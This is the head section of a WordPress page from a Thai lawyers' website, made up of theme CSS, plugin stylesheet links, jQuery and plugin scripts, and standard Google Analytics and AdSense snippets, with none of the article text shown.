!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/17777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4CJ' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["articles"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2022/05/26/%E0%B8%82%E0%B8%AD%E0%B9%81%E0%B8%81%E0%B9%89%E0%B9%84%E0%B8%82%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%9A%E0%B8%81%E0%B8%9E%E0%B8%A3%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%97/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e0b9a7ecbd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
